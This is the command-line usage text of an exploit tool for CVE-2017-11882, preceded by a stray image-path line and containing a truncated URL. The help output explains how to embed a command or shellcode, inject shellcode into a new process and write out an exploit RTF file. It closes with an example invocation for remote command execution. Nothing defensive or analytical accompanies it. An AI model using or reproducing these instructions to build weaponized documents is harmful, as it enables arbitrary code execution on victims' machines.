 Usage
usage: CVE-2017-11882.py [-h] -c CMD [-t {0,1}] [-i INJECT] -o OUTPUT
Exploit for CVE-2017-11882 @unamer(https://github.com/unamer/CVE-2017-1188
optional arguments:
-h, --help show this help message and exit
-c CMD, --cmd CMD Command or shellcode file to run in target system
(Must be shorter than 17967 bytes!!)
-t {0,1}, --type {0,1}
Type (0:shellcode 1:command, default=1)
-i INJECT, --inject INJECT
Inject shellcode to new process
-o OUTPUT, --output OUTPUT
Output exploit rtf
Example:
For remote command execution
CVE-2017-11882.py -c cmd.exe -o test.rtf